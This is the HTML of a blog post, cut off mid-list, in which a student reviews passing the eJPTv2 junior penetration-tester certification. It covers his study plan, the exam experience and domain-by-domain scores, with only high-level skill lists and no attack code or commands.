




<file: blog/eJPTv2_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>eJPTv2 Review | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <!-- Article Header -->
  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-web">Penetration Testing</span>
        <span class="blog-date">September 8, 2025</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:800px;">
        eJPTv2 Review: My Exam Experience, Score Breakdown, and Takeaways
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">eJPT</span>
          <span class="btag">Certification</span>
          <span class="btag">Penetration Testing</span>
          <span class="btag">Cybersecurity</span>
          <span class="btag">Review</span>
        </div>
      </div>
    </div>
  </div>

  <!-- Article Content -->
  <main class="article-content" style="z-index:2;position:relative;">

    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Note: This review shares my personal exam experience and high-level learning points only. I am not disclosing exam answers or violating certification policy.
    </div>

    <p>I recently passed eJPTv2 with a score of <strong>91%</strong>, and this post is my honest feedback on the journey. If you are a student or beginner in offensive security, this certification is a practical way to validate core pentesting skills and build confidence.</p>

    <h2>Who This Review Is For</h2>
    <p>This review is for anyone preparing for a first practical certification. eJPTv2 is especially useful if you are learning network and host enumeration, service analysis, and attack-path thinking in lab environments.</p>

    <h2>Certification Snapshot</h2>
    <p>After passing the exam, I received the eJPT certification from INE with the details below.</p>

    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="../certifications/eJPT score.png" alt="eJPT domain score report" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Exam portal score details</figcaption>
    </figure>

    <div class="codeblock">
      <div class="bar">
        <span>certification.txt</span>
        <span>info</span>
      </div>
      <pre><code>Candidate: Mohamed Yassine Bougamra
Certification: eJPTv2 (INE)
Credential: Junior Penetration Tester (eJPT)
Date Awarded: September 7, 2025
Certification ID: 160189759
Final Score: 91% (Required: 70%)</code></pre>
    </div>

    <h2>My Story</h2>
    <p>I started this journey in September 2025. I am a self-taught penetration tester with a strong academic background in cybersecurity, currently pursuing an engineering degree in Security of Computer Systems and Networks at TEK-UP.

Beyond academics, I actively sharpen my skills through hands-on practice. As a member of the Securinets club, I engage in cybersecurity events, workshops, and technical challenges. I also regularly participate in Capture The Flag (CTF) competitions, where I develop practical expertise in areas such as web exploitation, privilege escalation, and vulnerability analysis.</p>

    <p>My main motivation was simple: I wanted to measure my real level. Because eJPTv2 is a hands-on certification, passing it would confirm whether I was actually ready to begin working as a penetration tester.</p>

    <h2>My 6-Day Journey: Study Tips &amp; Recommendations</h2>
    <p>My preparation was short and focused. Over six days, I watched lectures at 2x speed while completing labs in parallel. I already knew many of the topics, so I used this time to adapt to the exam style and expectations.</p>

    <div class="codeblock">
      <div class="bar">
        <span>study-plan.md</span>
        <span>markdown</span>
      </div>
      <pre><code>- Watch INE lectures (2x speed)
- Complete labs while learning
- Strengthen pivoting workflows
- Practice advanced Nmap usage
- Train brute-force tooling (Hydra or equivalent)
- Use Metasploit and Searchsploit effectively
- Keep structured notes for faster recall</code></pre>
    </div>


    <h2>Exam Experience</h2>
    <p>The exam is 48 hours long, but I completed mine in around 7 hours including food breaks. Taking short breaks helped me avoid burnout and think more clearly when I got stuck. In multiple moments, stepping away for a few minutes helped me return with the right approach.</p>

    <p>The exam felt fair and practical. The biggest differentiator was disciplined enumeration. Questions are solvable when you map the environment carefully, prioritize likely attack paths, and avoid rushing into exploitation too early.</p>

    <div class="codeblock">
      <div class="bar">
        <span>workflow.sh</span>
        <span>approach</span>
      </div>
      <pre><code><span class="cmt"># My practical flow (high level)</span>
discover_targets
enumerate_services
map_credentials_and_access
validate_findings
answer_questions_with_evidence</code></pre>
    </div>

    <h2>Score Breakdown</h2>
    <p>Below is my domain-level result from the exam portal:</p>

    <ul>
      <li><strong>Overall Score:</strong> 91% (Pass)</li>
      <li><strong>Required Score:</strong> 70%</li>
    </ul>

    <h3>Host &amp; Network Auditing</h3>
    <p><strong>Domain score:</strong> 66%</p>
    <ul>
      <li>Transfer files to and from target</li>
      <li>Enumerate system information on target</li>
      <li>Compile information from files on target</li>
      <li>Gather user account information on target</li>
      <li>Gather hash/password information from target</li>
      <li>Enumerate network information from files on target</li>
    </ul>

    <h3>Assessment Methodologies</h3>
    <p><strong>Domain score:</strong> 100%</p>
    <ul>
      <li>Locate endpoints on a network</li>
      <li>Identify vulnerabilities in services</li>
      <li>Identify operating system of a target</li>
      <li>Identify open ports and services on a target</li>
      <li>Extract company information from public sources</li>
      <li>Gather technical information from public sources</li>
      <li>Gather email addresses from public sources</li>
      <li>Evaluate information and criticality or impact of vulnerabilities</li>
    </ul>

    <h3>Host &amp; Network Pentesting</h3>
    <p><strong>Domain score:</strong> 100%</p>
    <ul>
      <li>Conduct hash cracking</li>
      <li>Identify and modify exploits</li>
      <li>Conduct brute-force password attacks</li>
      <li>Conduct exploitation with metasploit</li>
      <li>Demonstrate pivoting by adding a route</li>
      <li>Demonstrate pivoting by port forwarding</li>
    </ul>

    <h3>Web Application Pentesting</h3>
    <p><strong>Domain score:</strong> 100%</p>
    <ul>
      <li>Conduct webapp reconnaissance</li>
      <li>Conduct brute-force login attack</li>
      <li>Locate hidden files and directories</li>
